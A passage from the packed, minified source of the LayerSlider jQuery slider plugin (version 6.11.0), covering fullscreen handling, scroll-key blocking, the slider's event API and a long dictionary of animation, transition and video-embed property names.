i=e.1N(ie.1s.1n.du),a=[],s=0;s<i.1w;s++)a[s]=se.67(i[s])?2Y(se.4n(i[s])):se.4n(i[s]);1W a},ko:19(i){1W se.3a({sr:"4v",ss:"5Y",io:"dC",st:"bA",su:"bA",sv:"8j"},19(e,t){e in i&&(i[t]=i[e],2q i[e])}),i}},jm:19(e){2p(1d t,i=1e.kv().48(".ls-4R-1X"),a=i.1w,s=1v,r=0;r<a;r++)if("2A"!==(t=1p.ks(i[r]).bv(e))){if(-1!==t.1m("px"))1W ie.1c.$d1=se(i[r]),se(i[r]);-1!==t.1m("%")&&(s=s/1v*1q(t),ie.1c.$fu=s)}},fG:19(e,t,i){1d a=[];if("8Q"==i)2p(1d s=0;s<e;s++)2p(1d r=0;r<t;r++)a.5i(s+r*e);2M 2p(1d o=e-1;-1<o;o--)2p(1d n=t-1;-1<n;n--)a.5i(o+n*e);1W a},eD:19(e){2p(1d t,i,a=e.1w;0!==a;)i=1J.3U(1J.2X()*a),t=e[--a],e[a]=e[i],e[i]=t;1W e},jL:19(e){1d t=0;2p(1d i in e)e.6w(i)&&++t;1W t},c9:19(e){1W e[0].ce?e[0].ce:e.1a("1Y")?e.1a("1Y"):e.1y("1Y")},hO:19(e){1W!!e.1y("fd")&&e.1y("fd")},3f:19(e,t,i){if(e&&e.2k){1d a=ie.1x.5B();if(i)e.2k[t]=i;2M 2p(1d s in t)e.2k[s]=t[s];1d r=ie.1x.5B();e==ie.1x&&(ie.2J.4g("kH")&&1e.4t("kH",ie.2J.4A()),r!=a&&(r?ie.2J.4g("kI")&&1e.4t("kI",ie.2J.4A()):ie.2J.4g("kJ")&&1e.4t("kJ",ie.2J.4A())))}},kK:19(){2p(1d e in ie.2L)86(ie.2L[e]),2q ie.2L[e];2p(1d t in ie.4H)aX(ie.4H[t]),2q ie.4H[t]},kL:19(){ie.1b.1Q&&(ie.1b.1Q.4y().7L().6t(),2q ie.1b.1Q),ie.1b.5m&&(ie.1b.5m.6t(),2q ie.1b.5m),ie.1b.3M&&(ie.1b.3M.4y().7L().6t(),2q ie.1b.3M),ae.3o.sx(1e.1I(".ls-bg, .ls-2B, .ls-1X, .ls-jT, .ls-jU").2V())},jk:19(){ie.1b.1Q&&(ie.1b.1Q.4y().3D(0).7L().6t(),2q ie.1b.1Q),ie.1b.5m&&(ie.1b.5m.4y().3D(1).7L().6t(),2q ie.1b.5m),1e.1I(".ls-2B:48(.ls-bg-43)").3a(19(){1d e=se(18).1a(ie.1s.1n.1Z);e.1D.3X&&(e.1D.3X.22().7L(),2q e.1D.3X,ae.3o.1z(e.2e.$82[0],e.3J.e4)),ae.3o.1z(e.2e.$1X[0],e.3J.e3)})},kM:19(){se(1p).1H("3R").1H(1e).1H(1e.1I("*")).1H("."+z).7A("."+z+" .1P"+z+" .1t"+z+" .gq"+z),1e.7A()}},ie.1o={$bn:se("3R").1w?se("3R"):se("5w"),6s:!!bw.a7.4c(/(kN|kO|kP|sy|sz|sA|sB|sC sD|sE|sF sG|sH 7)/i),kc:!!1p.sI,2b:{99:[32,33,34,35,36,37,38,39,40],bp:19(){1p.7z("2b",18.3O,{8h:!1,73:!0}),1p.7z("gm",18.3O,{8h:!1,73:!0}),1p.7z("kQ",18.3O,{8h:!1,73:!0}),1p.7z("8c",18.3O,{8h:!1,73:!0}),1p.7z("fo",18.gr,{73:!0})},8R:19(){1p.bx("2b",18.3O,{8h:!1,73:!0}),1p.bx("gm",18.3O,{8h:!1,73:!0}),1p.bx("kQ",18.3O,{8h:!1,73:!0}),1p.bx("8c",18.3O,{8h:!1,73:!0}),1p.bx("fo",18.gr,{73:!0})},3O:19(e){(e=e||1p.5G).3O&&e.3O(),e.sJ=!1},gr:19(e){if(-1!==ie.1o.2b.99.1m(e.sK))1W ie.1o.2b.3O(e),!1}},gs:19(){1p.bz?1p.bz().cw?1p.bz().cw():1p.bz().kR&&1p.bz().kR():2U.kS&&2U.kS.cw()},4R:{kT:19(){"6m"==ie.1c.4m.1M&&"fw"==ie.o.8i&&(ie.1c.fx=ie.1c.4q),ie.1G.3f(ie.1c,{7x:!0}),se("3R, 5w").29("ls-4R"),ie.1c.74.gt(),1e.5p("5O"),ie.1o.gs()},gu:19(){ie.1G.3f(ie.1c,{7x:!1}),ie.1L.5J(),se("3R, 5w").3S("ls-4R"),ie.1o.gs()},gv:19(){ie.1o.4R.1F()?(ie.1o.4R.gu(),2U.gw()):ie.1o.4R.kT()},1z:19(){ie.o.gE&&(2U.sL||2U.sM||2U.sN||2U.sO)&&(1e.5L(\'<1K 2v="ls-4R-1X"></1K>\'),ie.1c.$74=1e.2N(".ls-4R-1X"),ie.1c.74=ie.1c.$74[0],ie.1c.74.gt=ie.1c.74.gt||ie.1c.74.sP||ie.1c.74.sQ||ie.1c.74.sR,2U.gw=2U.gw||2U.sS||2U.sT||2U.sU,se(2U).on("sV."+z+" sW."+z+" sX."+z+" sY."+z,19(){ie.1o.4R.1F()||ie.1o.4R.gu()}),ie.1c.$74.on("sZ."+z,19(){ie.1o.4R.gv()}))},1F:19(){1W 2U.t0||2U.t1||2U.t2||2U.t3}},gn:19(){18.1f=kU.1f,18.1h=kU.1h,18.7D=se(1p).1f(),18.4p=se(1p).1h(),18.t4=se(2U).1f(),18.cg=se(2U).1h(),18.5D=se(1p).ch(),18.gx=se(1p).kV(),18.1R=18.1f/18.1h,18.8Z()},8Z:19(){"3y"!==1e.1g("3A")&&(ie.1c.kW=ie.1c.4q?ie.1c.4q:1J.5N(1e.7h().2h),ie.1c.kX=ie.1c.a4?ie.1c.a4:1J.5N(1e.7h().23),ie.1c.4q=1J.5N(1e.7h().2h),ie.1c.a4=1J.5N(1e.7h().23),ie.1c.kW===ie.1c.4q&&ie.1c.kX===ie.1c.a4||(ie.1L.5J(),ie.1c.6q.5a(),se(1p).5p("2b")))},kB:19(){1d t,i=18;se(1p).on("1L.gq"+z,19(){i.7D=se(1p).1f(),i.4p=se(1p).1h(),i.1R=i.1f/i.1h,i.8Z()}),se(1p).on("2b.gq"+z,19(){i.5D=se(1p).ch(),i.gx=se(1p).kV(),i.8Z()}),se(1p).on("8c",19(e){i.5D=1p.t5,i.gx=1p.t6,1==(t=e.6W?e.6W:e.9W.6W).1w&&(i.j4=t[0].fp)})}},ie.2J={4g:19(e,t){1d i=se.t7(t||W,"5R");1W!(!i||!i[e])},91:19(e,t,i,a){if(!ie.1c.8C())if("4L"==2C e)0<e&&e<ie.1j.2Z+1&&e!=ie.1j.2z.1O&&ie.1x.6i(e,!0,!0);2M 2O(e){1i"bd":ie.1o.bd=!0;1i"t8":1i"2G":ie.2s.2G();1u;1i"bc":ie.1o.bc=!0;1i"2n":1i"1V":ie.2s.1V();1u;1i"t9":1i"3g":ie.2s.3g()}2O(e){1i"ta":ie.6z.5E&&(t&&se.67(t)?1e.4J("kY",t,19(){ie.6z.5E.5R.5o()}):ie.6z.5E.5R.5o());1u;1i"kY":t&&se.67(t)&&(ie.1j.2z.1O!==t?(ie.1x.aI=!0,i&&"19"==2C i&&(ie.1x.d3=i),ie.1x.6i(t,!0,!0)):i&&i());1u;1i"tb":ie.6z.5E&&ie.6z.5E.5R.3V();1u;1i"tc":t&&ie.1k.9C.1a(t,i,a);1u;1i"td":1i"tf":ie.1L.5J();1u;1i"tg":1i"6B":ie.1b.1Q&&(ie.1b.1Q.3D(0),ie.1b.1Q.2Q());1u;1i"th":1i"3u":ie.1b.1Q&&(ie.1b.1Q.k2()?ie.1b.1Q.2Q():ie.1b.1Q.3u(),t&&(ie.1b.1k.1B.jZ=!0));1u;1i"3B":1i"ti":ie.1l.3B.es();1u;1i"tj":1i"22":ie.2s.22();1u;1i"tk":1i"4y":ie.1b.1Q&&ie.1b.1Q.22(),ie.1b.3M&&ie.1b.3M.22(),ie.1l.1G.22(!1);1u;1i"tl":ie.1k.2V("2I").3a(19(){ie.1l.1G.eT(se(18))});1i"tm":1i"8B":ie.1b.1Q&&(ie.1b.1Q.5T()<.tp&&ie.1b.1k.1B.8B(),ie.1b.1Q.2Q()),ie.1b.3M&&ie.1b.3M.2Q();1u;1i"9K":ie.1l.1G.ep();1u;1i"tq":ie.1l.1G.er();1u;1i"tr":1i"gv":ie.1c.5B?(1e.4J("8B"),ie.1c.5B=!1):(1e.4J("4y"),ie.1c.5B=!0);1u;1i"3J":1i"ts":1u;1i"tt":1i"tu":ie.1b.1Q&&(ie.1b.1Q.3D(0),ie.1b.1Q.22()),ie.1l.1G.22(!0);1u;1i"kE":1i"6t":if(ie.1c.2k.6V){if(ie.1G.kK(),ie.1G.kL(),ie.1k.$5J.tv(),ie.2J.4g("kZ")&&1e.4t("kZ"),ie.1c.2k.l0||t){if(ie.1c.$7g.65(),ie.1E.2m.2R.$5C)2p(1d s=0;s<ie.1E.2m.2R.$5C.1w;s++)ie.1E.2m.2R.$5C[s]ij aH&&ie.1E.2m.2R.$5C[s].65();ie.2J.4g("l1")&&1e.4t("l1");1d r=1e;r.2N(".ls-4R-1X").1w?r=r.2N(".ls-4R-1X"):r.2N(".ls-5E").1w&&(r=r.2N(".ls-5E")).2G(".ls-5E-7a").65(),r.65()}ie.1G.kM(),1p.2P.tw(z)}2M ie.1G.3f(ie.1c,{kD:!0,l0:t||!1});ie.1c.5a="dd",ie.1o.2b.8R()}},4A:19(){1W{1a:ie,tx:ie.o,dt:z,5k:W,1c:1e,2k:ie.1c.2k,8C:ie.1c.8C(),5G:{5k:W},2J:19(e,t,i,a){1e.4J(e,t,i,a)},1j:{3s:{1O:ie.1j.3s.1O,4w:ie.1j.2V.4w(ie.1j.3s.1O),1a:ie.1j.3s.1a},2G:{1O:ie.1j.2G.1O,4w:ie.1j.2V.4w(ie.1j.2G.1O),1a:ie.1j.2G.1a},2z:{1O:ie.1j.2z.1O||ie.1j.3s.1O,4w:ie.1j.2V.4w(ie.1j.2z.1O),l2:ie.1k.2V("2z,in"),l3:ie.1k.2V("2z,1U"),1B:ie.1b.1Q,1a:ie.1j.2z.1a},1V:{1O:ie.1j.1V.1O,4w:ie.1j.2V.4w(ie.1j.1V.1O),l2:ie.1k.2V("1V,in"),l3:ie.1k.2V("1V,1U"),1a:ie.1j.1V.1a},2Z:ie.1j.2Z},ty:ie.1b.3M,1x:{2k:ie.1x.2k,49:ie.1x.49,2y:ie.1x.2y,5B:ie.1x.5B()},5Y:{4k:ie.o.5Y,2z:ie.1x.cz}}}},ie.54={aE:!!bw.a7.4c(/(kN|kO|kP|tz)/i)&&!bw.a7.4c(/(tA|tB|l4)/i),tC:19(){1d e=1p.tD,t=1p.bw,i=t.tE,a=2f 0!==1p.tF,s=-1<t.a7.1m("l4");1W!!t.a7.4c("tG")||3r!=e&&"tH tI."===i&&!1==a&&!1==s},g8:-1!==2U.6M.5x.1m("ki://"),jI:19(){2p(1d e=se("<1K>"),t=!1,i=!1,a=["tJ","tK","tL","tM","tN"],s=["tO","tP","tQ","tR","tS"],r=a.1w-1;0<=r;r--)t=t||2f 0!==e[0].26[a[r]];2p(1d o=s.1w-1;0<=o;o--)e.1g("3P-26","l5-3d"),i=i||"l5-3d"==e[0].26[s[o]];1W t&&2f 0!==e[0].26[a[4]]&&(e.1y("id","ls-tT").2j(1e),t=3===e[0].tU&&9===e[0].a4,e.65()),t&&i},i9:-1!==bw.a7.1m("tV/5")},ie.6z={},ie.2L={},ie.4H={},ie.1P={2K:{}},ie.64={87:"6.11.0",kp:"tW",kA:"tX. tY. 31."},ie.1c.4z()}}(aH);',62,1859,'||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||this|function|data|transitions|slider|var|_|width|css|height|case|slides|layers|media|indexOf|init|device|window|parseInt|mediaProperties|defaults|parallax|break|100|length|slideshow|attr|set|hover|timeline|filter|loop|gui|element|functions|add|find|Math|div|resize|type|split|index|debug|_slideTimeline|ratio|duration|slide|out|next|return|wrapper|src|dataKey||mediaSettings|stop|left|enabled||style|bottom|transitionProperties|addClass|responsive|scroll|textIn||elements|void|transition|top|debugMode|appendTo|state|rotation|timers|nextSlide|clip|for|delete|background|navigation|thumbnail|ease|class|autoCSS|backgroundVideo|direction|current|auto|layer|typeof|kenBurns|transformPerspective|textOut|prev|properties|active|api|options|timeouts|else|closest|switch|_layerSlider|play|slidebar|startAt|warn|document|get|player|random|parseFloat|count|||||||||||each|plugins|convert||scale|setStates|start|settings|opacity|values|wrappers|replace|_transition|backgroundColor|TweenMax|original|vimeo|null|first|youtube|reverse|yourLogo|transformOrigin|muted|none|nav|display|unmute|static|progress|curSlide|cursor|rotationX|rotationY|textOutNodesTo|reset|1e3|sliderInit|_slideTransition|img|preventDefault|transform|volume|body|removeClass|toLowerCase|floor|hide|circle|_timeline|from|textInNodesFrom||children|borderRadius|video|||iframe|hidden|not|sequence|console|abs|match|new|right|marginLeft|hasEvent|styleSettings|color|rotate|max|extend|initial|trim|delay|viewportHeight|offsetTop|dataAttribute|paused|triggerHandler|fromTo|firstSlide|deeplink|hasClass|pause|load|eventData|skin|outLayerToCSS|loopToCSS|hoverToCSS|onComplete|totalDuration|intervals|shadow|layerSlider|scaleX|number|isEmptyObject|default|padding|maxWidth|html5|fullscreen|bar|animation|link|autoplay|inLayerFromCSS|scaleY|hoverShouldBeConverted|self||immediateRender|visible|thumbnails|browser|outerWidth|outerHeight|easing|filters|container|positionToViewport|normal|transparent|overflow|poster|inLayerToCSS|text|should|push|image|target|click|_forceLayersOut|playing|show|trigger|translateX|translateY|controls|playByScroll|repeat|error|html|href|300|com|setTimeout|isPaused|containerElement|winScrollTop|popup|pauseOnHover|event|transitionoutstart|block|all|parent|wrap|marginTop|round|mouseleave|log|fadeIn|events|string|timeScale|webkit|nodes|object|maxRatio|cycles|skewX||skewY|easeIn|slideBackground|plugin|remove|removeAttr|isNumeric|fadeOut|innerWrapper|rotateX|layerslider|globalhover|inLayerStyleShouldBeConvertedFrom|outLayerStyleShouldBeConvertedTo|level|clipShouldBeConverted|layersWrapper|changeTo|getStyle|srcset|the|fullsize|url|running|mouseenter|check|preload|isMobile|kill|create|shouldRestart|hasOwnProperty|rotateY|createTransition|initializedPlugins|userInitOptions|replay|thumbnailNavigation|zoom|position|loopLayerShouldBeConverted|easeOut|loopstart|cycle|500|audio|attributes|location|slideIndex|allMediaLayers|fontSize|phone|tablet|change|vpcontainer|visibility|isLoaded|touches|fullwidth|TimelineMax|tile|after|onUpdate|forcehide|capture|fullscreenWrapper||_layerSliders|undefined|lsSliderUID|responsiveUnder|overlay|showinfo|durationIn|transitioninend|loopend|clipTo|hiddenWrapper|offset|aria|label|paddingLeft|paddingRight|paddingTop|paddingBottom|margin|borderLeftWidth|border|borderRightWidth|borderTopWidth|borderBottomWidth|ceil|timelineIsCalculated|pausedByVideo|inFullscreen|https|addEventListener|off|preImages|info|viewportWidth|slideTransition|timeScaleModifier|cols|rows|before|createCuboids|box|clear|onUpdateParams|forceLayersOutDuration|transition2d|customtransition2d|customtransition3d|distance|shiftNodes|outClipShouldBeConverted|yoyo|transitioninstart|textinstart|allinend|getTiming|onStart|zIndex|hash|loopWrapper|parallaxWrapper|outerWrapper|finished|clearTimeout|version|mousemove|thumb|sliderContainerElement|sliderContainerElementWidth|touchmove|curTiles|splitType|sensitive|meta|passive|fullSizeMode|shuffleSlideshow|rememberUnmuteState|center|errorText|transition3d|path|minfontsize|minmobilefontsize|textInShouldBeConverted|textOutShouldBeConverted|textoutstart|linear|contains|substring|sizes|jump|layerInit|notstatic|resume|isBusy|animatingSlides|userDidUnmute|setVolume|globals|hoverWrapper|animate|isPopup|curSrc|transformProperties|kbRotation|deg|kbScale|up|forward|enable|Linear|easeNone|dummy|down|_linkTween|calculateTransformProperties|pluginsPath|checkSliderOffset||methods|slideBGSize|autoStart|skinsPath|globalBGColor|globalBGImage|autoPauseSlideshow|jpg|keys|inLayerStyleFromCSS|textInNodesTo|outLayerStyleToCSS|repeatDelay|textinend|textoutend|transitionoutend|mediaLayer|textLayer|slideOut|layerTransition|layerFrom|layerTo|layerStyleFrom|layerStyleTo|layerShouldBeConverted|shouldBeConverted|afterIn|append|groupEnd|easeInOut|changingSlides|bgWrapper|clipWrapper|percW|percH|percentWidth|percentHeight|update|wrapped|firstStart|normalized|group|playingInCurSlide|allow|embedOptions|playMedia|medias|Date|now|script|createPlayer|ready|name|setHover|always|slidebuttons|250|originalEvent|marginRight|styleProperties|col|scale2D|curNext|timeout|transformPropertiesCalculated|offsetLeft|initialized|LS_Meta|userAgent|prependTo|startInViewport|pauseLayers|twoWaySlideshow|navStartStop|tnHeight||scrollModifier|transitionDuration|durationMove|backgroundvideo|inLayerShouldBeConverted|inClipShouldBeConverted|outLayerShouldBeConverted|loopClipShouldBeConverted|durationOut|autoparallaxstart|allinandloopend|tagName|easeInOutQuint|nodesTo|slidechangeonly|9999|inLayerTo|inLayerStyleShouldBeConvertedTo|outLayerTo|outLayerStyleShouldBeConvertedFrom|originalWidth|picture|slideInSequence|getAttribute|Scroll|isSafari|animating|notactive|jQuery|forceFastChange|pausedByHover|pausedByLastCycle|unselectable|prevNext|preloadingImages|stopped|notbg|alreadyStarted|singleMediaElement|pausedVideos|mediaEnded|embedURL|head|setInterval|clearInterval|stopBackgroundVideo|playerState|canBePlayed|originalLeft|originalRight|originalTop|originalBottom|span|hoverImage|buttonStart|buttonStop|setStartStop|containerElementWidth|touchEndX|touchNext|touchPrev||onCompleteCallback||responsiveLayers|skinWidth|layersWidth|skinHeight|getXY|layerSliderTransitions|overflowWrapper|onReverseComplete|disable|inside|mouseMove|setRandomProperties|centerDegree|pluginsBeingLoaded|getPropertyValue|navigator|removeEventListener||getSelection|layersContainerWidth|clipSlideTransition|cover|sliderFadeInDuration|750|navButtons|hoverBottomNav|tnContainerWidth|hideOver|timeShift|backgroundSize|backgroundPosition|durationLeave|calculatedTimeShift|showUntil|blur|hue|onSlide|staticfrom|staticto|clipFrom|layerStyleShouldBeConvertedFrom|layerStyleShouldBeConvertedTo|nodesFrom|min|afterLoop|bgFrom|bgTo|inLayerStyleToCSS|outLayerStyleFromCSS|outLayerStyleTo|outClipTo|textOutNodesFrom|loopTo|originalHeight|getURL|png|layerSliderCustomTransitions|source|last|currentSrc|page|docHeight|scrollTop|bgOuterWrapper|singleLayer|hasBeenSet|150|lineHeight|letterSpacing|prop|bgvideo|nocookie|youtu|bgonly||desktop|slideBGWrapper|empty|randomized|disabled|curCycle|endedInCurSlide|allowToUnmute|customPoster|mediaElements|allowedToPlay|decodeURIComponent|checkSlideshowState|removeFromTimeline|YT|youTubeIsReady|playBackgroundVideo|shouldPlay|offertounmute|Vimeo|then|bullets|inner|ontouchstart|pageX|fadeTo|sliderElement|loadingIndicator|touchStartX|forceDirection|srcSet|shouldResize|viewport|parentWithNumericWidthValue|select|forceFastChangeCallback|back|180|eventCallback|scrollBackwards|addLayers|mouseEnter|bezier|curviness|oval|under|_tween|updateTo|defaultProperties|shadowIsChecked|animate2D|animate3D|2e3|splice|pluginsNotLoaded|global|sliderVersion|wp|lastDirection|toString|originalMarkup|uid|lsDataArraySplitChar|playmedia|pausemedia|reversereplay|fitScreenWidth|insertSelector|playByScrollSkipSlideBreaks|slideshowOnly|forceCycles|skins|navPrevNext|tnWidth|tnActiveOpacity|tnInactiveOpacity|autoPlayVideos|parallaxCenterDegree|parallaxSensitivity|parallaxCenterLayers|yourLogoLink|hideOnMobile|hideUnder|slideOnSwipe|allowRestartOnResize|useSrcset|LayerSlider|axis|fillmode|easein|easeout|alwaysOnTop|splitTypeKeys|slidestart|textoutandloopend|alloutandloopend|relative|wrapperOnSlideChange|loopWrapperOnSlideChange|inLayerStyleTo|inClipTo|outLayerFrom|outLayerFromCSS|outLayerStyleFrom|outClipToCSS|loopFromCSS|loopClipTo|hoverFrom||hoverFromCSS|hoverTo|smartLinks|true|tnAlt|slidesData|linkto|slidertop|sliderbottom|ariaLabel|playActiveMedia||pauseActiveMedia|multipleMediaElements|outer|wrapperData|styles|randomProperties|words|slidein|mix|blend|mode|customZIndex|shuffleArray|indexOfSlideInSequence|cycleSlideIndex|hideUnmute|imagesOfSlide|waitingForYouTube|waitingForVimeo|notplaying|videopreview|playlist|embedID|byline|portrait|title|playVideo|urlToObject|playIfAllowed|playsinline|rel|Image|loadYouTube|isYouTubeReady|loaded|preloadBackgroundVideo|lastStarted|firstState|lastState|mute|loadVimeo|isVimeoReady|http|vimeoIsReady|and|forceHide|hoverWrapperInner|switchHelper|alt|clone|skinLoad1|skinLoad2|skinLoad3|skinLoad4|progressBarElement|elementWidth|calc|started||keydown|clientX|popupIsVisible|setLayers|originalLayer|waitForJSApisLoaded|parentWithNumericWidthValuePercent|fitheight|hero|heroTop|layersHeight|fixedsize|stretch|willBePaused|isPreloaded|setTransition|custom|toUpperCase|sortArray|nextTiles|topleft|bottomright|topright|bottomleft|origin|concat|scrollForward|slideTimeline|mouseLeave|Quad|setNodesSequence|thru|modifyTimeScale|over|canhover|hoverIn|hovered|clockwise|centerLayers|orientationchange|addShadow|gamma|beta|slice|onCompleteParams|namespace|usesFileProtocol|files|Plugin|has|been|pluginsLoaded|scriptPath|pluginLoaded|hideWelcomeMessage|showHide||content|WordPress|lswpVersion|wheel|getDimensions|scale3d|_properties|setter|preventDefaultForScrollKeys|removeSelection|requestFullscreen|exit|toggle|exitFullscreen|winScrollLeft|jquery|checkVersions|substr|GSAP|unmutemedia|preventSliderClip|allowFullscreen|layersContainerHeight|insertMethod|slideBGPosition|preferBlendMode|playByScrollSpeed|playByScrollStart|globalBGRepeat|globalBGAttachment|globalBGSize|globalBGPosition|keybNav|touchNav|hoverPrevNext|showBarTimer|showCircleTimer|showSlideBarTimer|youtubePreview|maxresdefault|parallaxScrollReverse|yourLogoStyle|10px|yourLogoTarget|optimizeForMobile|hashChange|transitionorigami|kenburnspan|pan|kenburnszoom|kenburnsrotation|kenburnsrotate|kenburnsscale|parallaxtype|parallaxevent|parallaxpath|parallaxdirection|parallaxduration|parallaxcount|parallaxdelay|parallaxstartat|parallaxaxis|parallaxtransformorigin|parallaxdurationmove|parallaxdurationleave|parallaxrotate|parallaxrotation|parallaxdistance|parallaxtransformperspective|keyframe|pointerevents|timelineHierarchy|autoparallaxend|transitioninandloopend|textinandloopend|alloutend|brightness|contrast|grayscale|invert|saturate|sepia|imageLayer|05|wrapperOnTimelineEnd|inLayerFrom|inLayerStyleFrom|inClipFrom|inClipFromCSS|inClipToCSS|loopFrom|loopClipToCSS|pictureElement|getALT|customTransitions|slideIndexes|nextSlideIndex|normalizedSequence|parentNode|linkTo|base64|pop|pagetop|pagebottom|previous|linkedToSlide|parallaxWrapperData|addLayer|preloadedWidth|preloadedHeight|line|startat|shift|fade|isOld|lines|nodeName|slideout||||singleInit|backgroundImage|charAt|instanceof|wrapping|bgVideosWrapper|translateZ||forceLoopNum|sequences|slideChangeWillStart|restart||checkSlideshowWaiting|modestbranding|mediaDidStart|mediaDidStop|showUnmute|pauseVideo|wmode|opaque|accelerometer|encrypted|gyroscope|allowfullscreen|javascript|initializing|param|Player|savePlayerState|ended|catch|may|cause|playback|issues|canPlayType|createStartStop|createSides|above|absolute|sides|icon|createStyleSheet|stylesheet|btmMod|resizeShadow|timer|hider|half|touchX|dragging|touchend|touchstart|loading|keyboard|touch|which|lazy|canShow|thumbnailsAreLoaded|preloadedImagesCount|lastIndexOf|success|waitForWrap|sliderWillResize|resetSlideTimelines|sliderDidResize|getSliderClosestParentElementWidthNumericValueOfProperty|fitwidth|fixed|contain|Width|Height||rect|directionAtSlideTransitionStart|forced|overflowx|overflowy|_gsTransform|slideTransitionType|transitionType|slideChangeDidStart|changeBackgroundVideo|call|slideChangeWillComplete|prepare|applyBG|slideChangeDidComplete|supports3D|custom3d|custom2d|countProp|CUSTOM|horizontal|large|depth|0px|front|mirror|curtile|nexttile|autoRemoveChildren|resetStates|slideTimelineDidStart|slideTimelineDidReverseComplete|shouldReplay|slideTimelineDidUpdate|slideTimelineDidCreate|reversed|slideTimelineDidComplete|timing1|timing3|resetNodes|staggerFromTo|infinity|createTimeline|reverseTimeScale|hoverOut|supportOrientation|deviceTurn|removeShadow|4e3|fadeInDuration|reverseDuration|file|are|checkLoaded|pluginData|requiredLSVersion|sliderWillLoad|oldProperties|release|currentScript|lsScript|getComputedStyle|percWidth|conWidth|parents|wpVersion|deltaY|scroll2|checkPosition|releaseDate|setBasicEvents|sliderDidLoad|shouldBeDestroyed|destroy|easeinout|scaleZ|slideshowStateDidChange|slideshowDidPause|slideshowDidResume|clearTimers|clearTimelines|clearEvents|iPhone|iPod|iPad|mousewheel|removeAllRanges|selection|enter|screen|scrollLeft|offsetTopOld|offsetLeftOld|fastChangeTo|sliderDidDestroy|sholudBeRemoved|sliderDidRemove|layersIn|layersOut|Edge|preserve|use|strict|LS|defaultInitOptions|sliderInitOptions|showNotice|oldjquery|gsap|_LS|350|v6||_self|staticImage|UID|slidedelay|timeshift|transitionduration|backgroundsize|bgsize|backgroundposition|bgposition||backgroundcolor|bgcolor|filterfrom||filterto|registerPluginDefaults|mirrortransitions|loopmedia|fadein|opacityin|rotatein|rotatexin|rotateyin|rotationin|rotationxin|rotationyin|scalein|scalexin|scaleyin|skewxin|skewyin|bgcolorin|colorin|radiusin|widthin|heightin|filterin|rotatex|rotatey|rotationx|rotationy|scalex|scaley|skewx|skewy|transformoriginin|offsetxin|offsetyin|clipin|delayin|startatin|instartat|durationin|easingin|transitionin|textfadein|textopacityin|textrotatein|textrotatexin|textrotateyin|textrotationin|textrotationxin|textrotationyin|textscalein|textscalexin|textscaleyin|textskewxin|textskewyin|texteasein|texteasingin|texttransformoriginin||textoffsetxin|textoffsetyin|texttypein|textshiftin|textdelayin|textstartatin|textinstartat|textdurationin|texttransitionin|fadeout|opacityout|rotateout|rotatexout|rotateyout|rotationout|rotationxout|rotationyout|scaleout|scalexout|scaleyout|skewxout|skewyout|bgcolorout|colorout|radiusout|widthout|heightout|filterout|transformoriginout|offsetxout|offsetyout|clipout|showuntil|startatout|outstartat|durationout|easingout|transitionout|textfadeout|textopacityout|textrotateout|textrotatexout|textrotateyout|textrotationout|textrotationxout|textrotationyout|textscaleout|textscalexout|textscaleyout|textskewxout|textskewyout|texteaseout|texteasingout|texttransformoriginout|textoffsetxout|textoffsetyout|texttypeout||textshiftout|textdelayout|textstartatout||textoutstartat|textdurationout|texttransitionout|loopopacity|looprotate|looprotatex|looprotatey|looprotation|looprotationx|looprotationy|loopscale|loopscalex|loopscaley|loopskewx|loopskewy|looptransformorigin|loopoffsetx|loopoffsety|loopfilter|loopclip|loopdelay|loopstartat|loopduration|loopcount|looprepeatdelay|loopyoyo|loopease|loopeasing|hoveropacity|hoverrotate|hoverrotatex|hoverrotatey|hoverrotation|hoverrotationx|hoverrotationy|hoverscale|hoverscalex|hoverscaley|hoverskewx|hoverskewy|hoverbgcolor|hovercolor|hoverease|hovereasing|hovereasein|hovereasingin|hovereaseout|hovereasingout||hoverduration|hoverdurationin|hoverdurationout|hoveralwaysontop|hoveroffsetx|hoveroffsety|hoverfilter||hoverborderradius|hoverradius|hovertransformorigin||parallaxlevel|transformperspective|transformperspectivein|transformperspectiveout|texttransformperspective|texttransformperspectivein|texttransformperspectiveout|looptransformperspective|hovertransformperspective|chars_asc|chars_desc|chars_rand|chars_center|chars_edge|words_asc|words_desc|words_rand|words_center|words_edge|lines_asc|lines_desc|lines_rand|lines_center|lines_edge|slideIn|infinite|textInNodesToCSS|nothumb|continue|setAttribute|removeAttribute|iVBORw0KGgoAAAANSUhEUgAAAAEAAAABCAYAAAAfFcSJAAAADUlEQVR42mP8z8BQDwAEhQGAhKmMIQAAAABJRU5ErkJggg|webp|specified|scrollHeight|Quint|than|clicked|pointer|clipWrapperData|loopWrapperData|getBoundingClientRect|640|360|webkitFilter|styleWidth|styleHeight|borderTopLeftRadius|borderTopRightRadius|borderBottomRightRadius|borderBottomLeftRadius|font|size|letter|spacing|dataLS|converted|prop1|prop2|prop4|splitType3a|splitType3b|chars|splitType1|splitType2|forever|SplitType||101|pointerEvents|3e3|nextLoop|merge|invalidSlideIndex|changedByUser|setdir|forceStop|dequeue|allowtounmute|mutedbybrowser|playvideo|fun|nocontrols|unMute|5e3|remainingSlideDuration|enablejsapi|mqdefault|hqdefault|sddefault|vi|embed|forEach|www|iframe_api|onYouTubeIframeAPIReady|onReady|onStateChange|seekTo|autopause|oembed|json|player_id|getJSON|thumbnail_url|getVolume|PasswordError|password|protected|PrivacyError|private|setCurrentTime|currentTime|yourlogo|bock|textDecoration|outline|sideleft|sideright|touchscroll|below|600|Unmute|unmuted|insertAfter|progressbar|mousedown|mouseup|indicator|400|isAnimating|isPreloading|map|apply|gif|R0lGODlhAQABAIAAAAAAAP|yH5BAEAAAAALAAAAAABAAEAAAIBRAA7|fail|offsetX|offsetY|1025|767|768|inherit|item|popupIsWaitingForDelay|waitingForPopupTimer|disbaled|noSlideTransition|0deg|01|_no|found_|leaveOverflow|obj|customTransition|carousel|crossfad|curtiles|nexttiles|vertical|mixed|translate3d|getTweensOf|seek|layersOnSlideTimeline|slideTimelineDuration|popupShouldStart|timing2|Sine|addPause|looplayers|addCallback|_reversed|onReverseCompleteParams|999999px|deviceorientation|counterclockwise|orientation|pageY|desc|rand|sort|edge|char|word|Cannot|protocol|Please|include|manually|missing|added|but|found|ajax|dataType|Additional|complete|Required|you|have|outerHTML|WP|core|Find|updates|docs|kreaturamedia|clientWidth|clientHeight|noWidth|noWidth2|noHeight|noHeight2|fullwidth2|fullsize2|conHeight|conWidth2|conHeight2|fix|bgCover|fitvidsignore|videos|backgrounds|backgroundRepeat|backgroundAttachment|layerCustomSliderTransitions|slideTransitions|noSlideTransitions|hashchange|clientY|pre|inviewport||Left|Top||sliderleft|sliderright|slider